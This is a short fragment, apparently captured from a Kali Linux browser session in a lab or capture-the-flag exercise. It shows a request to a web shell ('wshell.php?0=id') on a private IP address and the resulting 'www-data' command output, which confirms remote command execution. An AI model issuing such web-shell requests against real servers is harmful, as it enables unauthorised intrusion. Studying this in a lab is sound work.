 172.31.62.100/wshell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) \n